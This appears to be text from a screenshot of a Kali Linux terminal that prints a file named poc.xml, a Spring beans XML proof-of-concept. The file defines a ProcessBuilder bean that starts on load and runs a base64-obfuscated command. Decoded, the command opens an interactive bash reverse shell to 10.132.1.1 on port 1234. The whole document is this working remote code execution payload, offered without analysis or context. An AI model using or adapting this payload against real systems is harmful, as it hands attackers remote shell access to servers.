 ┌──(root㉿ kali)-[/home/kali/nextcyber]
└─# cat poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
       http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMzIuMS4xLzEyMzQgMD4mMQo=}|{base64,-d}|{bash,-i}</value>
            </list>
        </constructor-arg>
    </bean>
</beans>